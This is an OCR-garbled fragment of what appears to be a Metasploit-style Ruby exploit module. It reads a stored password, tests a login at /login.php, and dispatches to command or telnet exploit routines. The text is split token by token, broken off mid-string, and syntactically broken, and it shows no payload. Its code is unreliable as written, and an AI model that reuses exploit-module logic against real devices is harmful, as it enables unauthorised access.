
else
      pass 
=
 datastore
[
'PASSWORD'
]
end
test_login
(
user
,
 pass
)
if
 target
.
name 
=
~
/CMD/
      exploit_cmd

else
      exploit_telnet

end
end
def
test_login
(
user
,
 pass
)
print_status
(
"
#{
rhost
}
:
#{
rport
    login_path 
=
"/login.php"
#valid login response includes
    login_check 
=
"\<META\ HTTP\-E